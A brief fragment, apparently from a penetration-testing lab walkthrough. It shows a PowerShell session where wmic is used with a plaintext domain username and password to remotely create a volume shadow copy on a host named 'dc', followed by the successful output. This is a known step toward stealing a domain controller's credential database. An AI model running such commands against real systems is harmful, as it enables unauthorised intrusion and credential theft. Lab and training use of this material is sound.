 PS C:\Users\test.PENTESTLAB> wmic /node:dc /user:PENTESTLAB\David /password:pent
estlab123!! process call create "cmd /c vssadmin create shadow /for=C: 2>&1"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 4044;
ReturnValue = 0;
};